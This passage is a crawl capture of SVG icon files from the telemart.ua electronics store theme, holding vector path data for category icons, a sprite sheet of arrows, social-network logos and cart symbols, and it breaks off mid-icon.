5.199219 30.898438 5.199219 Z M 30.898438 11.398438 C 31.5 11.398438 32 11.398438 32.601562 11.398438 C 32.601562 10.601562 32.601562 9.699219 32.601562 8.898438 C 32 8.898438 31.5 8.898438 30.898438 8.898438 C 30.898438 9.699219 30.898438 10.5 30.898438 11.398438 Z M 30.898438 12.601562 C 30.898438 13.398438 30.898438 14.300781 30.898438 15.101562 C 31.5 15.101562 32 15.101562 32.601562 15.101562 C 32.601562 14.300781 32.601562 13.398438 32.601562 12.601562 C 32 12.601562 31.398438 12.601562 30.898438 12.601562 Z M 30.898438 12.601562 "/>
<path style="fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;stroke-width:0.5;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 27.699219 24.5 C 27.5 24.300781 27.300781 24.199219 27.101562 24 C 27.199219 24.101562 27.300781 24.300781 27.398438 24.398438 C 28 24.898438 28.300781 25.601562 28.699219 26.199219 C 29.199219 27.101562 29.101562 28 28.601562 28.800781 C 27.800781 30.101562 26.898438 31.199219 25.699219 32.199219 C 25.199219 32.601562 24.699219 33 24.101562 33.398438 C 23.800781 33.601562 23.5 33.898438 23.300781 34.199219 C 22.398438 35.699219 21.101562 36.898438 19.5 37.601562 C 18.300781 38.101562 17 38.300781 15.699219 38.101562 C 14.898438 38 14.101562 37.699219 13.398438 37.300781 C 11.898438 36.300781 11 34.898438 10.699219 33.101562 C 10.5 31.601562 11 30.199219 11.800781 29 C 12 28.800781 12.199219 28.601562 12.300781 28.300781 C 12.800781 27.699219 13.398438 27.398438 14 27.101562 C 14.601562 26.800781 15.300781 26.5 15.898438 26.199219 C 17 25.5 17.898438 24.5 18.699219 23.5 C 19.199219 22.898438 19.699219 22.199219 20.300781 21.699219 C 21.101562 21 22 20.601562 23 20.800781 C 23.5 20.898438 23.898438 21.199219 24.300781 21.398438 C 24.898438 21.800781 25.398438 22.199219 25.898438 22.601562 C 25.800781 22.398438 25.699219 22.300781 25.601562 22.101562 C 26.300781 23.101562 27 23.800781 27.699219 24.5 Z M 18.898438 37.300781 C 18.800781 37.199219 18.699219 37.101562 18.699219 37.101562 C 18.199219 36.5 18.199219 36 18.699219 35.398438 C 19.101562 35 19.601562 34.699219 20.101562 34.398438 C 21.300781 33.699219 22.699219 33.300781 24 32.800781 C 24.199219 32.699219 24.5 32.601562 24.699219 32.398438 C 25.199219 32 25.699219 31.601562 26.101562 31.199219 C 27 30.398438 27.601562 29.398438 28.199219 28.398438 C 28.601562 27.699219 28.601562 27 28.101562 26.300781 C 27.800781 25.800781 27.5 25.398438 27.199219 24.898438 C 26.898438 24.5 26.601562 24.199219 26.300781 23.898438 C 25.800781 24.398438 25.398438 24.800781 24.898438 25.300781 C 24.898438 25.300781 24.800781 25.398438 24.898438 25.5 C 25 26 24.800781 26.398438 24.5 26.699219 C 24 27.199219 23.5 27.699219 23 28.101562 C 22.699219 28.398438 22.300781 28.5 21.898438 28.5 C 21.800781 28.5 21.699219 28.5 21.699219 28.601562 C 21.300781 28.898438 21 29.300781 20.699219 29.601562 C 20.5 29.800781 20.398438 29.699219 20.199219 29.601562 C 20.101562 29.5 20 29.300781 20.199219 29.199219 C 20.5 28.800781 20.898438 28.5 21.199219 28.101562 C 21.300781 28 21.300781 27.898438 21.300781 27.800781 C 21.199219 27.398438 21.300781 27.101562 21.601562 26.800781 C 22.101562 26.300781 22.601562 25.800781 23.101562 25.300781 C 23.398438 25 23.800781 24.898438 24.199219 24.898438 C 24.300781 24.898438 24.398438 24.898438 24.5 24.800781 C 24.800781 24.5 25 24.199219 25.300781 23.898438 C 25.398438 23.800781 25.601562 23.601562 25.699219 23.5 C 25.601562 23.398438 25.601562 23.398438 25.601562 23.398438 C 24.898438 22.699219 24.101562 22.199219 23.199219 21.699219 C 22.398438 21.300781 21.5 21.398438 20.898438 22 C 19.800781 23 18.898438 24.101562 18.101562 25.300781 C 17.5 26.101562 17 27 16.5 27.800781 C 16.101562 28.398438 15.601562 29 15 29.5 C 14.199219 30.101562 13.5 29.898438 12.898438 29.101562 C 12.800781 29 12.800781 28.898438 12.699219 28.800781 C 12.601562 28.898438 12.601562 28.898438 12.601562 28.898438 C 12.199219 29.398438 11.800781 29.898438 11.5 30.5 C 11.101562 31.300781 11 32.101562 11.101562 33 C 11.300781 34.601562 12.199219 35.800781 13.5 36.699219 C 15.101562 37.800781 16.800781 37.898438 18.601562 37.300781 C 18.800781 37.398438 18.800781 37.398438 18.898438 37.300781 Z M 23 33.898438 C 22.898438 33.800781 22.898438 33.800781 23 33.898438 C 22.898438 33.898438 22.800781 33.898438 22.699219 33.898438 C 21.898438 34.300781 21.101562 34.601562 20.300781 35 C 19.898438 35.199219 19.5 35.398438 19.199219 35.699219 C 18.800781 36.101562 18.699219 36.5 19.199219 36.800781 C 19.199219 36.800781 19.300781 36.898438 19.300781 36.898438 C 19.5 37 19.601562 37 19.800781 36.898438 C 20.898438 36.300781 21.800781 35.5 22.5 34.5 C 22.699219 34.398438 22.800781 34.101562 23 33.898438 Z M 16.699219 26.699219 C 16.601562 26.699219 16.601562 26.699219 16.699219 26.699219 C 16.398438 26.800781 16.101562 27 15.800781 27.199219 C 15.199219 27.5 14.601562 27.800781 13.898438 28 C 13.699219 28.101562 13.601562 28.199219 13.398438 28.300781 C 13.398438 28.300781 13.300781 28.398438 13.398438 28.398438 C 13.800781 29.101562 14.101562 29.398438 14.800781 28.898438 C 14.800781 28.898438 14.898438 28.800781 14.898438 28.800781 C 15.300781 28.398438 15.699219 27.898438 16.101562 27.5 C 16.300781 27.398438 16.5 27 16.699219 26.699219 Z M 23.398438 27 C 23.699219 26.699219 24 26.398438 24.398438 26 C 24.398438 26 24.5 25.898438 24.5 25.800781 C 24.398438 25.5 24.101562 25.398438 23.898438 25.699219 C 23.300781 26.300781 22.699219 26.898438 22.101562 27.5 C 22.101562 27.5 22.101562 27.5 22 27.601562 C 21.898438 27.800781 21.898438 27.898438 22.101562 28 C 22.199219 28.101562 22.398438 28.101562 22.5 28 C 22.699219 27.601562 23 27.300781 23.398438 27 Z M 23.398438 27 "/>
<path style="fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;stroke-width:0.5;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 15.101562 34.300781 C 14.601562 33.800781 14.601562 32.699219 15.101562 32.101562 C 15.699219 31.5 16.800781 31.5 17.398438 32.101562 C 18 32.699219 18 33.800781 17.398438 34.398438 C 16.800781 34.898438 15.699219 34.800781 15.101562 34.300781 Z M 15.601562 33.800781 C 16 34.300781 16.5 34.300781 16.898438 33.898438 C 17.398438 33.398438 17.300781 32.898438 17 32.5 C 16.601562 32.101562 16 32 15.5 32.5 C 15.199219 32.800781 15.199219 33.398438 15.601562 33.800781 Z M 15.601562 33.800781 "/>
<path style="fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 26.601562 23.300781 L 29.199219 20.699219 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/c/c1-h.svg
body_size: 284
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.92859 27.0716V7.92871C5.92859 6.82414 6.82402 5.92871 7.92859 5.92871H27.0714C28.176 5.92871 29.0714 6.82414 29.0714 7.92871V27.0716C29.0714 28.1761 28.176 29.0716 27.0714 29.0716H7.92859C6.82402 29.0716 5.92859 28.1761 5.92859 27.0716Z" fill="url(#paint0_linear_1410_40189)"/>
<path d="M12.6786 20.3216V14.6787C12.6786 13.5741 13.574 12.6787 14.6786 12.6787H20.3214C21.426 12.6787 22.3214 13.5741 22.3214 14.6787V20.3216C22.3214 21.4261 21.426 22.3216 20.3214 22.3216H14.6786C13.574 22.3216 12.6786 21.4261 12.6786 20.3216Z" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.6786 20.3216V14.6787C12.6786 13.5741 13.574 12.6787 14.6786 12.6787H20.3214C21.426 12.6787 22.3214 13.5741 22.3214 14.6787V20.3216C22.3214 21.4261 21.426 22.3216 20.3214 22.3216H14.6786C13.574 22.3216 12.6786 21.4261 12.6786 20.3216Z" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.82135 4V5.92857" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M8.82135 4V5.92857" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M14.6071 4V5.92857" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M14.6071 4V5.92857" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M20.3928 4V5.92857" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M20.3928 4V5.92857" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M26.1785 4V5.92857" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M26.1785 4V5.92857" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M8.82135 29.0718V31.0003" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M8.82135 29.0718V31.0003" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M14.6071 29.0718V31.0003" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M14.6071 29.0718V31.0003" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M20.3928 29.0718V31.0003" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M20.3928 29.0718V31.0003" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M26.1785 29.0718V31.0003" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M26.1785 29.0718V31.0003" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M31 8.82178L29.0714 8.82178" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M31 8.82178L29.0714 8.82178" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M31 14.6074L29.0714 14.6074" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M31 14.6074L29.0714 14.6074" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M31 20.3931L29.0714 20.3931" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M31 20.3931L29.0714 20.3931" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M31 26.1787L29.0714 26.1787" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M31 26.1787L29.0714 26.1787" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M5.92871 8.82178L4.00014 8.82178" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M5.92871 8.82178L4.00014 8.82178" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M5.92871 14.6074L4.00014 14.6074" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M5.92871 14.6074L4.00014 14.6074" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M5.92871 20.3931L4.00014 20.3931" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M5.92871 20.3931L4.00014 20.3931" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M5.92871 26.1787L4.00014 26.1787" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M5.92871 26.1787L4.00014 26.1787" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<defs>
<linearGradient id="paint0_linear_1410_40189" x1="14.3287" y1="32.5933" x2="25.0857" y2="0.268135" gradientUnits="userSpaceOnUse">
<stop stop-color="#94B80A" stop-opacity="0.47"/>
<stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/manipulators.svg
body_size: 335
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="16.6388" y1="2.9549" x2="28.9352" y2="39.9061" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 35.398438 22.398438 C 35.398438 29.691406 29.488281 35.601562 22.199219 35.601562 C 14.910156 35.601562 9 29.691406 9 22.398438 C 9 15.109375 14.910156 9.199219 22.199219 9.199219 C 29.488281 9.199219 35.398438 15.109375 35.398438 22.398438 Z M 35.398438 22.398438 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 33.601562 18.800781 C 33.601562 26.808594 27.109375 33.300781 19.101562 33.300781 C 11.09375 33.300781 4.601562 26.808594 4.601562 18.800781 C 4.601562 10.792969 11.09375 4.300781 19.101562 4.300781 C 27.109375 4.300781 33.601562 10.792969 33.601562 18.800781 Z M 33.601562 18.800781 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 29.800781 18.800781 C 29.800781 24.710938 25.007812 29.5 19.101562 29.5 C 13.191406 29.5 8.398438 24.710938 8.398438 18.800781 C 8.398438 12.890625 13.191406 8.101562 19.101562 8.101562 C 25.007812 8.101562 29.800781 12.890625 29.800781 18.800781 Z M 29.800781 18.800781 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 13 17.699219 L 25.101562 17.699219 L 19 23.800781 Z M 13 17.699219 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 29.699219 17.398438 L 23.398438 19.398438 L 25.101562 17.199219 Z M 29.699219 17.398438 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 8.398438 17.398438 L 14.601562 19.398438 L 12.898438 17.199219 Z M 8.398438 17.398438 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 17.699219 22.398438 L 17.699219 29.398438 L 20.5 29.398438 L 20.5 22.398438 L 19 24.101562 Z M 17.699219 22.398438 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/container.svg?v=0
body_size: 49968
content:
<svg xmlns="http://www.w3.org/2000/svg">
    <defs>
        <style>
            .img { display: none }
            .img:target { display: inline }
        </style>
    </defs>
    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-1" class="img">
            <g>
                <path d="m16 8-6 4-6-4" stroke="#fff" stroke-width="1.4" stroke-linecap="square"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-2" class="img">
            <g>
                <path d="m16 12-6-4-6 4" stroke="#fff" stroke-width="1.4" stroke-linecap="square"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 30 30" fill="none">
        <g id="icon-3" class="img">
            <g>
                <path d="M9.237 24V9.98m0 14.02h13.026L27 14.702v-2.395c0-1.267-1.078-2.326-2.368-2.326h-8.29l1.329-3.49C18.173 5.008 16.72 3 15.158 3L9.237 9.98m0 14.02S4.5 24 4.5 20.51v-7.04c0-3.49 4.737-3.49 4.737-3.49"
                      stroke="#000" stroke-width="1.4" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 30 30" fill="none">
        <g id="icon-4" class="img">
            <g>
                <path d="M9.237 6v14.02m0-14.02h13.026L27 15.298v2.395c0 1.267-1.078 2.326-2.368 2.326h-8.29l1.329 3.49c.502 1.482-.95 3.49-2.513 3.491l-5.921-6.98m0-14.02S4.5 6 4.5 9.49v7.04c0 3.49 4.737 3.49 4.737 3.49"
                      stroke="#000" stroke-width="1.4" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-5" class="img">
            <g>
                <path d="M17 8c0 6.866-7 10.5-7 10.5S3 14.866 3 8a7 7 0 0 1 14 0z" stroke="#A2C617" stroke-width="1.8"/>
                <path d="M17 8c0 6.866-7 10.5-7 10.5S3 14.866 3 8a7 7 0 0 1 14 0z" stroke="#94B80A" stroke-width="1.8"/>
                <circle cx="10" cy="8" r="3" stroke="#A2C617" stroke-width="1.8"/>
                <circle cx="10" cy="8" r="3" stroke="#94B80A" stroke-width="1.8"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 41" fill="none">
        <g id="icon-6" class="img">
            <g>
                <circle cx="20" cy="20.5" r="20" fill="#324FB5"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M15 17.614h2.143v-2.011c0-.884.024-2.252.69-3.098C18.536 11.609 19.5 11 21.16 11c2.702 0 3.841.372 3.841.372l-.536 3.064s-.893-.25-1.726-.25c-.834 0-1.58.288-1.58 1.092v2.336h3.417l-.238 2.992h-3.179V31h-4.016V20.606H15v-2.992z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 41" fill="none">
        <g id="icon-7" class="img">
            <g>
                <circle cx="20" cy="20.5" r="20" fill="url(#a)"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M16.29 11.554c.96-.044 1.265-.054 3.71-.054 2.445 0 2.75.01 3.71.054.959.043 1.613.196 2.186.418.6.227 1.144.581 1.594 1.04a4.39 4.39 0 0 1 1.037 1.592c.223.573.375 1.228.419 2.185.044.961.054 1.267.054 3.711 0 2.445-.01 2.75-.054 3.71-.043.958-.196 1.612-.419 2.185-.226.6-.58 1.145-1.037 1.595-.45.458-.994.811-1.594 1.037-.573.223-1.227.375-2.185.419-.96.044-1.266.054-3.711.054s-2.75-.01-3.71-.054c-.958-.043-1.612-.196-2.185-.419a4.416 4.416 0 0 1-1.595-1.037 4.41 4.41 0 0 1-1.038-1.594c-.222-.573-.374-1.227-.418-2.185C11.01 23.25 11 22.944 11 20.5c0-2.445.01-2.75.054-3.71.043-.958.196-1.613.418-2.186a4.41 4.41 0 0 1 1.04-1.594 4.406 4.406 0 0 1 1.592-1.038c.573-.222 1.228-.374 2.185-.418zm7.347 1.62c-.95-.043-1.234-.052-3.637-.052s-2.688.009-3.637.052c-.878.04-1.354.187-1.671.31-.42.164-.72.358-1.035.673a2.78 2.78 0 0 0-.673 1.035c-.123.317-.27.793-.31 1.671-.043.95-.052 1.234-.052 3.637s.009 2.688.052 3.637c.04.878.187 1.354.31 1.671.144.39.374.745.673 1.035.29.299.644.529 1.035.673.317.124.793.27 1.671.31.95.043 1.233.052 3.637.052s2.688-.009 3.637-.052c.878-.04 1.354-.186 1.671-.31.42-.164.72-.358 1.035-.673a2.78 2.78 0 0 0 .673-1.035c.124-.317.27-.793.31-1.671.043-.95.052-1.234.052-3.637s-.009-2.688-.052-3.637c-.04-.878-.186-1.354-.31-1.671a2.794 2.794 0 0 0-.673-1.035 2.795 2.795 0 0 0-1.035-.673c-.317-.123-.793-.27-1.671-.31zm-4.787 10.1a3.002 3.002 0 1 0 2.162-5.6 3.001 3.001 0 0 0-3.885 3.698 3.003 3.003 0 0 0 1.724 1.902zm-2.12-6.044a4.626 4.626 0 1 1 6.542 6.542 4.626 4.626 0 0 1-6.542-6.542zm8.923-.666a1.094 1.094 0 1 0-1.502-1.592 1.094 1.094 0 0 0 1.502 1.592z"
                      fill="#fff"/>
                <defs>
                    <linearGradient id="a" x1="30.5" y1="-.5" x2="4.5" y2="44.5" gradientUnits="userSpaceOnUse">
                        <stop stop-color="#6818A7"/>
                        <stop offset=".674" stop-color="#EE542E"/>
                        <stop offset=".928" stop-color="#F7CD61"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 41" fill="none">
        <g id="icon-8" class="img">
            <g>
                <circle cx="20" cy="20.5" r="20" fill="#DE2E2E"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M27.825 13.928c.857.23 1.532.906 1.763 1.763.428 1.564.412 4.825.412 4.825s0 3.245-.412 4.81a2.505 2.505 0 0 1-1.763 1.762C26.26 27.5 20 27.5 20 27.5s-6.244 0-7.825-.428a2.506 2.506 0 0 1-1.763-1.763C10 23.761 10 20.5 10 20.5s0-3.245.412-4.81a2.557 2.557 0 0 1 1.762-1.778C13.74 13.5 20 13.5 20 13.5s6.26 0 7.825.428zM23.212 20.5l-5.206 2.998v-5.996l5.206 2.998z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 40 41" fill="none">
        <g id="icon-9" class="img">
            <g>
                <circle cx="20" cy="20.5" r="20" fill="#1EA5DF"/>
                <path d="m26.718 12.105-16.83 6.517c-1.15.463-1.143 1.107-.212 1.393l4.322 1.354 9.997-6.334c.473-.289.905-.133.55.183l-8.1 7.34h-.002l.002.001-.298 4.473c.436 0 .629-.202.874-.439l2.099-2.05 4.365 3.239c.805.445 1.383.216 1.584-.749l2.866-13.561c.293-1.18-.45-1.716-1.217-1.367z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 30 30" fill="none">
        <g id="icon-10" class="img">
            <g>
                <rect x="8.841" y="23.5" width="3.467" height="3.467" rx="1.733" stroke="#000" stroke-width="1.8"/>
                <rect x="18.086" y="23.5" width="3.467" height="3.467" rx="1.733" stroke="#000" stroke-width="1.8"/>
                <path d="m1.824 3.733-.883.176.353 1.765.882-.176-.352-1.765zM26 7.938l.894.105.118-1.005H26v.9zm-19.048-.9h-.9v1.8h.9v-1.8zm-.86-.565.891-.123-.015-.11-.041-.103-.835.336zm18.45 13.846v.9h.8l.094-.795-.894-.105zm-16.541 0-.892.123.107.777h.785v-.9zM26 7.04H6.952v1.8H26v-1.8zm-.894.794-1.458 12.38 1.788.211 1.458-12.38-1.788-.211zm-.564 11.586H8.001v1.8h16.541v-1.8zM5.2 6.596l1.91 13.846 1.782-.246L6.983 6.35 5.2 6.596zM2.176 5.498c1.26-.252 2.007.124 2.447.5a2.624 2.624 0 0 1 .615.772l.02.043.002.004-.001-.003-.001-.002a.434.434 0 0 1-.001-.003l.835-.336c.835-.336.834-.337.834-.337v-.001l-.001-.003-.002-.005a1.7 1.7 0 0 0-.075-.162A4.423 4.423 0 0 0 5.79 4.627c-.833-.708-2.132-1.261-3.967-.894l.352 1.765z"
                      fill="#000"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-11" class="img">
            <g>
                <circle cx="10" cy="4.167" r="1.667" fill="#fff"/>
                <circle cx="15.833" cy="10" fill="#fff" r="1.667"/>
                <circle cx="4.167" cy="10" r="1.667" fill="#fff"/>
                <circle cx="10" cy="15.833" fill="#fff" r="1.667"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-12" class="img">
            <g>
                <path d="m16 8-6 4-6-4" stroke="#000" stroke-width="1.4" stroke-linecap="square"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-13" class="img">
            <g>
                <path d="m12 16-4-6 4-6" stroke="#000" stroke-width="1.4" stroke-linecap="square"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 8 9" fill="none">
        <g id="icon-14" class="img">
            <g>
                <path d="M0 8h6.97m0 0L7 1m-.03 7L.61 1.585" stroke="#000" stroke-width="1.4"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-15" class="img">
            <g>
                <circle cx="10" cy="4.167" r="1.667" fill="#94B80A"/>
                <circle cx="15.833" cy="10" fill="#94B80A" r="1.667"/>
                <circle cx="4.167" cy="10" r="1.667" fill="#94B80A"/>
                <circle cx="10" cy="15.833" fill="#94B80A" r="1.667"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 6 10" fill="none">
        <g id="icon-16" class="img">
            <g>
                <path d="m1 1 4 4-4 4" stroke="#000" stroke-width="1.4" stroke-linecap="square"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 18" fill="none">
        <g id="icon-17" class="img">
            <g>
                <circle cx="9" cy="9" r="8.1" fill="#8744F4"/>
                <path fill="#F5FFD0" d="M4.5 4.5h9v1.8h-9zM4.5 8.1h9v1.8h-9z"/>
                <path fill="#F5FFD0" d="M8.1 14.4v-9h1.8v9z"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 21 20" fill="none">
        <g id="icon-18" class="img">
            <g>
                <g clip-path="url(#a2)">
                    <rect x="6.533" y="15.272" width="3.236" height="3.065" rx="1.533" stroke="#fff"
                          stroke-width="1.8"/>
                    <rect x="14.082" y="15.272" width="3.236" height="3.065" rx="1.533" stroke="#fff"
                          stroke-width="1.8"/>
                    <path d="m1.332 1.183-.884.168.335 1.768.885-.167-.336-1.769zm17.424 3.148.893.111.126-1.011h-1.019v.9zm-13.695-.9h-.9v1.8h.9v-1.8zm-.62-.098.891-.13-.016-.115-.046-.107-.828.352zm13.267 9.431v.9h.795l.098-.788-.893-.111zm-11.893 0-.891.13.112.77h.779v-.9zm12.941-9.333H5.061v1.8h13.695v-1.8zm-.893.789-1.048 8.433 1.786.223 1.048-8.434-1.786-.222zm-.155 7.644H5.815v1.8h11.893v-1.8zM3.551 3.463l1.373 9.432 1.781-.26-1.373-9.43-1.78.258zm-1.883-.51c.842-.16 1.312.08 1.572.29a1.542 1.542 0 0 1 .38.456l-.002-.002a.494.494 0 0 1-.003-.008v-.002h-.001l.828-.353.828-.353V2.98a.466.466 0 0 0-.023-.05 2.955 2.955 0 0 0-.205-.356 3.341 3.341 0 0 0-.671-.731c-.654-.528-1.655-.92-3.039-.659l.336 1.769z"
                          fill="#fff"/>
                </g>
                <defs>
                    <clipPath id="a2">
                        <path fill="#fff" transform="translate(.5)" d="M0 0h20v20H0z"/>
                    </clipPath>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 21 20" fill="none">
        <g id="icon-19" class="img">
            <g>
                <g clip-path="url(#a3)">
                    <rect x="6.533" y="15.272" width="3.236" height="3.065" rx="1.533" stroke="#94B80A"
                          stroke-width="1.8"/>
                    <rect x="14.082" y="15.272" width="3.236" height="3.065" rx="1.533" stroke="#94B80A"
                          stroke-width="1.8"/>
                    <path d="m1.332 1.183-.884.168.335 1.768.885-.167-.336-1.769zm17.424 3.148.893.111.126-1.011h-1.019v.9zm-13.695-.9h-.9v1.8h.9v-1.8zm-.62-.098.891-.13-.016-.115-.046-.107-.828.352zm13.267 9.431v.9h.795l.098-.788-.893-.111zm-11.893 0-.891.13.112.77h.779v-.9zm12.941-9.333H5.061v1.8h13.695v-1.8zm-.893.789-1.048 8.433 1.786.223 1.048-8.434-1.786-.222zm-.155 7.644H5.815v1.8h11.893v-1.8zM3.551 3.463l1.373 9.432 1.781-.26-1.373-9.43-1.78.258zm-1.883-.51c.842-.16 1.312.08 1.572.29a1.542 1.542 0 0 1 .38.456l-.002-.002a.494.494 0 0 1-.003-.008v-.002h-.001l.828-.353.828-.353V2.98a.466.466 0 0 0-.023-.05 2.955 2.955 0 0 0-.205-.356 3.341 3.341 0 0 0-.671-.731c-.654-.528-1.655-.92-3.039-.659l.336 1.769z"
                          fill="#94B80A"/>
                </g>
                <defs>
                    <clipPath id="a3">
                        <path fill="#94B80A" transform="translate(.5)" d="M0 0h20v20H0z"/>
                    </clipPath>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 28 28" fill="none">
        <g id="icon-20" class="img">
            <g>
